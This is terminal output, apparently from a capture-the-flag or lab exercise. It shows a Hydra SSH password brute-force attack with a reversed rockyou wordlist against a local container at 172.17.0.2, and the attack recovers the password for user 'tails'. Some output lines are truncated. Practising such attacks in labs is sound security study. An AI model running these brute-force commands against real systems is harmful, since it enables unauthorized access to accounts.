 ┌──(vac㉿vbox)-[~]
└─$ hydra -l tails -P rockinverso.txt  ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-01 22:17:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344386 login tries (l:1/p:14344386), ~224132 t
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 34 final worker threads did not complete until end.
[ERROR] 34 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-01 22:18:03